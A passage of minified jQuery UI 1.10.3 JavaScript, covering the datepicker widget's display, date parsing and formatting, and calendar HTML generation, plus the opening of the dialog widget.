c,d=a.datepicker._getInst(b.target);if(d.input.val()!==d.lastVal)try{c=a.datepicker.parseDate(a.datepicker._get(d,"dateFormat"),d.input?d.input.val():null,a.datepicker._getFormatConfig(d)),c&&(a.datepicker._setDateFromField(d),a.datepicker._updateAlternate(d),a.datepicker._updateDatepicker(d))}catch(a){}return!0},_showDatepicker:function(b){if(b=b.target||b,"input"!==b.nodeName.toLowerCase()&&(b=a("input",b.parentNode)[0]),!a.datepicker._isDisabledDatepicker(b)&&a.datepicker._lastInput!==b){var c,d,e,f,h,i,j;c=a.datepicker._getInst(b),a.datepicker._curInst&&a.datepicker._curInst!==c&&(a.datepicker._curInst.dpDiv.stop(!0,!0),c&&a.datepicker._datepickerShowing&&a.datepicker._hideDatepicker(a.datepicker._curInst.input[0])),d=a.datepicker._get(c,"beforeShow"),e=d?d.apply(b,[b,c]):{},e!==!1&&(g(c.settings,e),c.lastVal=null,a.datepicker._lastInput=b,a.datepicker._setDateFromField(c),a.datepicker._inDialog&&(b.value=""),a.datepicker._pos||(a.datepicker._pos=a.datepicker._findPos(b),a.datepicker._pos[1]+=b.offsetHeight),f=!1,a(b).parents().each(function(){return f|="fixed"===a(this).css("position"),!f}),h={left:a.datepicker._pos[0],top:a.datepicker._pos[1]},a.datepicker._pos=null,c.dpDiv.empty(),c.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),a.datepicker._updateDatepicker(c),h=a.datepicker._checkOffset(c,h,f),c.dpDiv.css({position:a.datepicker._inDialog&&a.blockUI?"static":f?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),c.inline||(i=a.datepicker._get(c,"showAnim"),j=a.datepicker._get(c,"duration"),c.dpDiv.zIndex(a(b).zIndex()+1),a.datepicker._datepickerShowing=!0,a.effects&&a.effects.effect[i]?c.dpDiv.show(i,a.datepicker._get(c,"showOptions"),j):c.dpDiv[i||"show"](i?j:null),a.datepicker._shouldFocusInput(c)&&c.input.focus(),a.datepicker._curInst=c))}},_updateDatepicker:function(b){this.maxRows=4,d=b,b.dpDiv.empty().append(this._generateHTML(b)),this._attachHandlers(b),b.dpDiv.find("."+this._dayOverClass+" a").mouseover();var c,e=this._getNumberOfMonths(b),f=e[1],g=17;b.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),f>1&&b.dpDiv.addClass("ui-datepicker-multi-"+f).css("width",g*f+"em"),b.dpDiv[(1!==e[0]||1!==e[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),b.dpDiv[(this._get(b,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),b===a.datepicker._curInst&&a.datepicker._datepickerShowing&&a.datepicker._shouldFocusInput(b)&&b.input.focus(),b.yearshtml&&(c=b.yearshtml,setTimeout(function(){c===b.yearshtml&&b.yearshtml&&b.dpDiv.find("select.ui-datepicker-year:first").replaceWith(b.yearshtml),c=b.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(b,c,d){var e=b.dpDiv.outerWidth(),f=b.dpDiv.outerHeight(),g=b.input?b.input.outerWidth():0,h=b.input?b.input.outerHeight():0,i=document.documentElement.clientWidth+(d?0:a(document).scrollLeft()),j=document.documentElement.clientHeight+(d?0:a(document).scrollTop());return c.left-=this._get(b,"isRTL")?e-g:0,c.left-=d&&c.left===b.input.offset().left?a(document).scrollLeft():0,c.top-=d&&c.top===b.input.offset().top+h?a(document).scrollTop():0,c.left-=Math.min(c.left,c.left+e>i&&i>e?Math.abs(c.left+e-i):0),c.top-=Math.min(c.top,c.top+f>j&&j>f?Math.abs(f+h):0),c},_findPos:function(b){for(var c,d=this._getInst(b),e=this._get(d,"isRTL");b&&("hidden"===b.type||1!==b.nodeType||a.expr.filters.hidden(b));)b=b[e?"previousSibling":"nextSibling"];return c=a(b).offset(),[c.left,c.top]},_hideDatepicker:function(b){var d,e,f,g,h=this._curInst;!h||b&&h!==a.data(b,c)||this._datepickerShowing&&(d=this._get(h,"showAnim"),e=this._get(h,"duration"),f=function(){a.datepicker._tidyDialog(h)},a.effects&&(a.effects.effect[d]||a.effects[d])?h.dpDiv.hide(d,a.datepicker._get(h,"showOptions"),e,f):h.dpDiv["slideDown"===d?"slideUp":"fadeIn"===d?"fadeOut":"hide"](d?e:null,f),d||f(),this._datepickerShowing=!1,g=this._get(h,"onClose"),g&&g.apply(h.input?h.input[0]:null,[h.input?h.input.val():"",h]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),a.blockUI&&(a.unblockUI(),a("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(b){if(a.datepicker._curInst){var c=a(b.target),d=a.datepicker._getInst(c[0]);(c[0].id===a.datepicker._mainDivId||0!==c.parents("#"+a.datepicker._mainDivId).length||c.hasClass(a.datepicker.markerClassName)||c.closest("."+a.datepicker._triggerClass).length||!a.datepicker._datepickerShowing||a.datepicker._inDialog&&a.blockUI)&&(!c.hasClass(a.datepicker.markerClassName)||a.datepicker._curInst===d)||a.datepicker._hideDatepicker()}},_adjustDate:function(b,c,d){var e=a(b),f=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(f,c+("M"===d?this._get(f,"showCurrentAtPos"):0),d),this._updateDatepicker(f))},_gotoToday:function(b){var c,d=a(b),e=this._getInst(d[0]);this._get(e,"gotoCurrent")&&e.currentDay?(e.selectedDay=e.currentDay,e.drawMonth=e.selectedMonth=e.currentMonth,e.drawYear=e.selectedYear=e.currentYear):(c=new Date,e.selectedDay=c.getDate(),e.drawMonth=e.selectedMonth=c.getMonth(),e.drawYear=e.selectedYear=c.getFullYear()),this._notifyChange(e),this._adjustDate(d)},_selectMonthYear:function(b,c,d){var e=a(b),f=this._getInst(e[0]);f["selected"+("M"===d?"Month":"Year")]=f["draw"+("M"===d?"Month":"Year")]=parseInt(c.options[c.selectedIndex].value,10),this._notifyChange(f),this._adjustDate(e)},_selectDay:function(b,c,d,e){var f,g=a(b);a(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(g[0])||(f=this._getInst(g[0]),f.selectedDay=f.currentDay=a("a",e).html(),f.selectedMonth=f.currentMonth=c,f.selectedYear=f.currentYear=d,this._selectDate(b,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(b){var c=a(b);this._selectDate(c,"")},_selectDate:function(b,c){var d,e=a(b),f=this._getInst(e[0]);c=null!=c?c:this._formatDate(f),f.input&&f.input.val(c),this._updateAlternate(f),d=this._get(f,"onSelect"),d?d.apply(f.input?f.input[0]:null,[c,f]):f.input&&f.input.trigger("change"),f.inline?this._updateDatepicker(f):(this._hideDatepicker(),this._lastInput=f.input[0],"object"!=typeof f.input[0]&&f.input.focus(),this._lastInput=null)},_updateAlternate:function(b){var c,d,e,f=this._get(b,"altField");f&&(c=this._get(b,"altFormat")||this._get(b,"dateFormat"),d=this._getDate(b),e=this.formatDate(c,d,this._getFormatConfig(b)),a(f).each(function(){a(this).val(e)}))},noWeekends:function(a){var b=a.getDay();return[b>0&&b<6,""]},iso8601Week:function(a){var b,c=new Date(a.getTime());return c.setDate(c.getDate()+4-(c.getDay()||7)),b=c.getTime(),c.setMonth(0),c.setDate(1),Math.floor(Math.round((b-c)/864e5)/7)+1},parseDate:function(b,c,d){if(null==b||null==c)throw"Invalid arguments";if(c="object"==typeof c?c.toString():c+"",""===c)return null;var e,f,g,t,h=0,i=(d?d.shortYearCutoff:null)||this._defaults.shortYearCutoff,j="string"!=typeof i?i:(new Date).getFullYear()%100+parseInt(i,10),k=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,l=(d?d.dayNames:null)||this._defaults.dayNames,m=(d?d.monthNamesShort:null)||this._defaults.monthNamesShort,n=(d?d.monthNames:null)||this._defaults.monthNames,o=-1,p=-1,q=-1,r=-1,s=!1,u=function(a){var c=e+1<b.length&&b.charAt(e+1)===a;return c&&e++,c},v=function(a){var b=u(a),d="@"===a?14:"!"===a?20:"y"===a&&b?4:"o"===a?3:2,e=new RegExp("^\\d{1,"+d+"}"),f=c.substring(h).match(e);if(!f)throw"Missing number at position "+h;return h+=f[0].length,parseInt(f[0],10)},w=function(b,d,e){var f=-1,g=a.map(u(b)?e:d,function(a,b){return[[b,a]]}).sort(function(a,b){return-(a[1].length-b[1].length)});if(a.each(g,function(a,b){var d=b[1];if(c.substr(h,d.length).toLowerCase()===d.toLowerCase())return f=b[0],h+=d.length,!1}),f!==-1)return f+1;throw"Unknown name at position "+h},x=function(){if(c.charAt(h)!==b.charAt(e))throw"Unexpected literal at position "+h;h++};for(e=0;e<b.length;e++)if(s)"'"!==b.charAt(e)||u("'")?x():s=!1;else switch(b.charAt(e)){case"d":q=v("d");break;case"D":w("D",k,l);break;case"o":r=v("o");break;case"m":p=v("m");break;case"M":p=w("M",m,n);break;case"y":o=v("y");break;case"@":t=new Date(v("@")),o=t.getFullYear(),p=t.getMonth()+1,q=t.getDate();break;case"!":t=new Date((v("!")-this._ticksTo1970)/1e4),o=t.getFullYear(),p=t.getMonth()+1,q=t.getDate();break;case"'":u("'")?x():s=!0;break;default:x()}if(h<c.length&&(g=c.substr(h),!/^\s+/.test(g)))throw"Extra/unparsed characters found in date: "+g;if(o===-1?o=(new Date).getFullYear():o<100&&(o+=(new Date).getFullYear()-(new Date).getFullYear()%100+(o<=j?0:-100)),r>-1)for(p=1,q=r;;){if(f=this._getDaysInMonth(o,p-1),q<=f)break;p++,q-=f}if(t=this._daylightSavingAdjust(new Date(o,p-1,q)),t.getFullYear()!==o||t.getMonth()+1!==p||t.getDate()!==q)throw"Invalid date";return t},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,b,c){if(!b)return"";var d,e=(c?c.dayNamesShort:null)||this._defaults.dayNamesShort,f=(c?c.dayNames:null)||this._defaults.dayNames,g=(c?c.monthNamesShort:null)||this._defaults.monthNamesShort,h=(c?c.monthNames:null)||this._defaults.monthNames,i=function(b){var c=d+1<a.length&&a.charAt(d+1)===b;return c&&d++,c},j=function(a,b,c){var d=""+b;if(i(a))for(;d.length<c;)d="0"+d;return d},k=function(a,b,c,d){return i(a)?d[b]:c[b]},l="",m=!1;if(b)for(d=0;d<a.length;d++)if(m)"'"!==a.charAt(d)||i("'")?l+=a.charAt(d):m=!1;else switch(a.charAt(d)){case"d":l+=j("d",b.getDate(),2);break;case"D":l+=k("D",b.getDay(),e,f);break;case"o":l+=j("o",Math.round((new Date(b.getFullYear(),b.getMonth(),b.getDate()).getTime()-new Date(b.getFullYear(),0,0).getTime())/864e5),3);break;case"m":l+=j("m",b.getMonth()+1,2);break;case"M":l+=k("M",b.getMonth(),g,h);break;case"y":l+=i("y")?b.getFullYear():(b.getYear()%100<10?"0":"")+b.getYear()%100;break;case"@":l+=b.getTime();break;case"!":l+=1e4*b.getTime()+this._ticksTo1970;break;case"'":i("'")?l+="'":m=!0;break;default:l+=a.charAt(d)}return l},_possibleChars:function(a){var b,c="",d=!1,e=function(c){var d=b+1<a.length&&a.charAt(b+1)===c;return d&&b++,d};for(b=0;b<a.length;b++)if(d)"'"!==a.charAt(b)||e("'")?c+=a.charAt(b):d=!1;else switch(a.charAt(b)){case"d":case"m":case"y":case"@":c+="0123456789";break;case"D":case"M":return null;case"'":e("'")?c+="'":d=!0;break;default:c+=a.charAt(b)}return c},_get:function(a,c){return a.settings[c]!==b?a.settings[c]:this._defaults[c]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var c=this._get(a,"dateFormat"),d=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),f=e,g=this._getFormatConfig(a);try{f=this.parseDate(c,d,g)||e}catch(a){d=b?"":d}a.selectedDay=f.getDate(),a.drawMonth=a.selectedMonth=f.getMonth(),a.drawYear=a.selectedYear=f.getFullYear(),a.currentDay=d?f.getDate():0,a.currentMonth=d?f.getMonth():0,a.currentYear=d?f.getFullYear():0,this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(b,c,d){var e=function(a){var b=new Date;return b.setDate(b.getDate()+a),b},f=function(c){try{return a.datepicker.parseDate(a.datepicker._get(b,"dateFormat"),c,a.datepicker._getFormatConfig(b))}catch(a){}for(var d=(c.toLowerCase().match(/^c/)?a.datepicker._getDate(b):null)||new Date,e=d.getFullYear(),f=d.getMonth(),g=d.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,i=h.exec(c);i;){switch(i[2]||"d"){case"d":case"D":g+=parseInt(i[1],10);break;case"w":case"W":g+=7*parseInt(i[1],10);break;case"m":case"M":f+=parseInt(i[1],10),g=Math.min(g,a.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(i[1],10),g=Math.min(g,a.datepicker._getDaysInMonth(e,f))}i=h.exec(c)}return new Date(e,f,g)},g=null==c||""===c?d:"string"==typeof c?f(c):"number"==typeof c?isNaN(c)?d:e(c):new Date(c.getTime());return g=g&&"Invalid Date"===g.toString()?d:g,g&&(g.setHours(0),g.setMinutes(0),g.setSeconds(0),g.setMilliseconds(0)),this._daylightSavingAdjust(g)},_daylightSavingAdjust:function(a){return a?(a.setHours(a.getHours()>12?a.getHours()+2:0),a):null},_setDate:function(a,b,c){var d=!b,e=a.selectedMonth,f=a.selectedYear,g=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=g.getDate(),a.drawMonth=a.selectedMonth=a.currentMonth=g.getMonth(),a.drawYear=a.selectedYear=a.currentYear=g.getFullYear(),e===a.selectedMonth&&f===a.selectedYear||c||this._notifyChange(a),this._adjustInstDate(a),a.input&&a.input.val(d?"":this._formatDate(a))},_getDate:function(a){var b=!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return b},_attachHandlers:function(b){var c=this._get(b,"stepMonths"),d="#"+b.id.replace(/\\\\/g,"\\");b.dpDiv.find("[data-handler]").map(function(){var b={prev:function(){a.datepicker._adjustDate(d,-c,"M")},next:function(){a.datepicker._adjustDate(d,+c,"M")},hide:function(){a.datepicker._hideDatepicker()},today:function(){a.datepicker._gotoToday(d)},selectDay:function(){return a.datepicker._selectDay(d,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return a.datepicker._selectMonthYear(d,this,"M"),!1},selectYear:function(){return a.datepicker._selectMonthYear(d,this,"Y"),!1}};a(this).bind(this.getAttribute("data-event"),b[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=new Date,P=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth(),O.getDate())),Q=this._get(a,"isRTL"),R=this._get(a,"showButtonPanel"),S=this._get(a,"hideIfNoPrevNext"),T=this._get(a,"navigationAsDateFormat"),U=this._getNumberOfMonths(a),V=this._get(a,"showCurrentAtPos"),W=this._get(a,"stepMonths"),X=1!==U[0]||1!==U[1],Y=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(a,"min"),$=this._getMinMaxDate(a,"max"),_=a.drawMonth-V,aa=a.drawYear;if(_<0&&(_+=12,aa--),$)for(b=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-U[0]*U[1]+1,$.getDate())),b=Z&&b<Z?Z:b;this._daylightSavingAdjust(new Date(aa,_,1))>b;)_--,_<0&&(_=11,aa--);for(a.drawMonth=_,a.drawYear=aa,c=this._get(a,"prevText"),c=T?this.formatDate(c,this._daylightSavingAdjust(new Date(aa,_-W,1)),this._getFormatConfig(a)):c,d=this._canAdjustMonth(a,-1,aa,_)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>":S?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>",e=this._get(a,"nextText"),e=T?this.formatDate(e,this._daylightSavingAdjust(new Date(aa,_+W,1)),this._getFormatConfig(a)):e,f=this._canAdjustMonth(a,1,aa,_)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>":S?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>",g=this._get(a,"currentText"),h=this._get(a,"gotoCurrent")&&a.currentDay?Y:P,g=T?this.formatDate(g,h,this._getFormatConfig(a)):g,i=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>",j=R?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Q?i:"")+(this._isInRange(a,h)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+g+"</button>":"")+(Q?"":i)+"</div>":"",k=parseInt(this._get(a,"firstDay"),10),k=isNaN(k)?0:k,l=this._get(a,"showWeek"),m=this._get(a,"dayNames"),n=this._get(a,"dayNamesMin"),o=this._get(a,"monthNames"),p=this._get(a,"monthNamesShort"),q=this._get(a,"beforeShowDay"),r=this._get(a,"showOtherMonths"),s=this._get(a,"selectOtherMonths"),t=this._getDefaultDate(a),u="",w=0;w<U[0];w++){for(x="",this.maxRows=4,y=0;y<U[1];y++){if(z=this._daylightSavingAdjust(new Date(aa,_,a.selectedDay)),A=" ui-corner-all",B="",X){if(B+="<div class='ui-datepicker-group",U[1]>1)switch(y){case 0:B+=" ui-datepicker-group-first",A=" ui-corner-"+(Q?"right":"left");break;case U[1]-1:B+=" ui-datepicker-group-last",A=" ui-corner-"+(Q?"left":"right");break;default:B+=" ui-datepicker-group-middle",A=""}B+="'>"}for(B+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+A+"'>"+(/all|left/.test(A)&&0===w?Q?f:d:"")+(/all|right/.test(A)&&0===w?Q?d:f:"")+this._generateMonthYearHeader(a,_,aa,Z,$,w>0||y>0,o,p)+"</div><table class='ui-datepicker-calendar'><thead><tr>",C=l?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"",v=0;v<7;v++)D=(v+k)%7,C+="<th"+((v+k+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+m[D]+"'>"+n[D]+"</span></th>";for(B+=C+"</tr></thead><tbody>",E=this._getDaysInMonth(aa,_),aa===a.selectedYear&&_===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,E)),F=(this._getFirstDayOfMonth(aa,_)-k+7)%7,G=Math.ceil((F+E)/7),H=X&&this.maxRows>G?this.maxRows:G,this.maxRows=H,I=this._daylightSavingAdjust(new Date(aa,_,1-F)),J=0;J<H;J++){for(B+="<tr>",K=l?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(I)+"</td>":"",v=0;v<7;v++)L=q?q.apply(a.input?a.input[0]:null,[I]):[!0,""],M=I.getMonth()!==_,N=M&&!s||!L[0]||Z&&I<Z||$&&I>$,K+="<td class='"+((v+k+6)%7>=5?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(I.getTime()===z.getTime()&&_===a.selectedMonth&&a._keyEvent||t.getTime()===I.getTime()&&t.getTime()===z.getTime()?" "+this._dayOverClass:"")+(N?" "+this._unselectableClass+" ui-state-disabled":"")+(M&&!r?"":" "+L[1]+(I.getTime()===Y.getTime()?" "+this._currentClass:"")+(I.getTime()===P.getTime()?" ui-datepicker-today":""))+"'"+(M&&!r||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(N?"":" data-handler='selectDay' data-event='click' data-month='"+I.getMonth()+"' data-year='"+I.getFullYear()+"'")+">"+(M&&!r?"&#xa0;":N?"<span class='ui-state-default'>"+I.getDate()+"</span>":"<a class='ui-state-default"+(I.getTime()===P.getTime()?" ui-state-highlight":"")+(I.getTime()===Y.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#'>"+I.getDate()+"</a>")+"</td>",I.setDate(I.getDate()+1),I=this._daylightSavingAdjust(I);B+=K+"</tr>"}_++,_>11&&(_=0,aa++),B+="</tbody></table>"+(X?"</div>"+(U[0]>0&&y===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=B}u+=x}return u+=j,a._keyEvent=!1,u},_generateMonthYearHeader:function(a,b,c,d,e,f,g,h){var i,j,k,l,m,n,o,p,q=this._get(a,"changeMonth"),r=this._get(a,"changeYear"),s=this._get(a,"showMonthAfterYear"),t="<div class='ui-datepicker-title'>",u="";if(f||!q)u+="<span class='ui-datepicker-month'>"+g[b]+"</span>";else{for(i=d&&d.getFullYear()===c,j=e&&e.getFullYear()===c,u+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",k=0;k<12;k++)(!i||k>=d.getMonth())&&(!j||k<=e.getMonth())&&(u+="<option value='"+k+"'"+(k===b?" selected='selected'":"")+">"+h[k]+"</option>");u+="</select>"}if(s||(t+=u+(!f&&q&&r?"":"&#xa0;")),!a.yearshtml)if(a.yearshtml="",f||!r)t+="<span class='ui-datepicker-year'>"+c+"</span>";else{for(l=this._get(a,"yearRange").split(":"),m=(new Date).getFullYear(),n=function(a){var b=a.match(/c[+\-].*/)?c+parseInt(a.substring(1),10):a.match(/[+\-].*/)?m+parseInt(a,10):parseInt(a,10);return isNaN(b)?m:b},o=n(l[0]),p=Math.max(o,n(l[1]||"")),o=d?Math.max(o,d.getFullYear()):o,p=e?Math.min(p,e.getFullYear()):p,a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";o<=p;o++)a.yearshtml+="<option value='"+o+"'"+(o===c?" selected='selected'":"")+">"+o+"</option>";a.yearshtml+="</select>",t+=a.yearshtml,a.yearshtml=null}return t+=this._get(a,"yearSuffix"),s&&(t+=(!f&&q&&r?"":"&#xa0;")+u),t+="</div>"},_adjustInstDate:function(a,b,c){var d=a.drawYear+("Y"===c?b:0),e=a.drawMonth+("M"===c?b:0),f=Math.min(a.selectedDay,this._getDaysInMonth(d,e))+("D"===c?b:0),g=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(d,e,f)));a.selectedDay=g.getDate(),a.drawMonth=a.selectedMonth=g.getMonth(),a.drawYear=a.selectedYear=g.getFullYear(),"M"!==c&&"Y"!==c||this._notifyChange(a)},_restrictMinMax:function(a,b){var c=this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max"),e=c&&b<c?c:b;return d&&e>d?d:e},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){var b=this._get(a,"numberOfMonths");return null==b?[1,1]:"number"==typeof b?[1,b]:b},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return new Date(a,b,1).getDay()},_canAdjustMonth:function(a,b,c,d){var e=this._getNumberOfMonths(a),f=this._daylightSavingAdjust(new Date(c,d+(b<0?b:e[0]*e[1]),1));return b<0&&f.setDate(this._getDaysInMonth(f.getFullYear(),f.getMonth())),this._isInRange(a,f)},_isInRange:function(a,b){var c,d,e=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),g=null,h=null,i=this._get(a,"yearRange");return i&&(c=i.split(":"),d=(new Date).getFullYear(),g=parseInt(c[0],10),h=parseInt(c[1],10),c[0].match(/[+\-].*/)&&(g+=d),c[1].match(/[+\-].*/)&&(h+=d)),(!e||b.getTime()>=e.getTime())&&(!f||b.getTime()<=f.getTime())&&(!g||b.getFullYear()>=g)&&(!h||b.getFullYear()<=h)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff");return b="string"!=typeof b?b:(new Date).getFullYear()%100+parseInt(b,10),{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,c,d){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);var e=b?"object"==typeof b?b:this._daylightSavingAdjust(new Date(d,c,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),e,this._getFormatConfig(a))}}),a.fn.datepicker=function(b){if(!this.length)return this;a.datepicker.initialized||(a(document).mousedown(a.datepicker._checkExternalClick),a.datepicker.initialized=!0),0===a("#"+a.datepicker._mainDivId).length&&a("body").append(a.datepicker.dpDiv);var c=Array.prototype.slice.call(arguments,1);return"string"!=typeof b||"isDisabled"!==b&&"getDate"!==b&&"widget"!==b?"option"===b&&2===arguments.length&&"string"==typeof arguments[1]?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c)):this.each(function(){"string"==typeof b?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this].concat(c)):a.datepicker._attachDatepicker(this,b)}):a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c))},a.datepicker=new e,a.datepicker.initialized=!1,a.datepicker.uuid=(new Date).getTime(),a.datepicker.version="1.10.3"}(jQuery),function(a,b){var c={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},d={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{version:"1.10.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;c<0&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c=this;this._isOpen&&this._trigger("beforeClose",b)!==!1&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||a(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){c._trigger("close",b)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;return c&&!b&&this._trigger("focus",a),c},open:function(){var b=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){b._focusTabbable(),b._trigger("focus")}),void this._trigger("open"))},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front 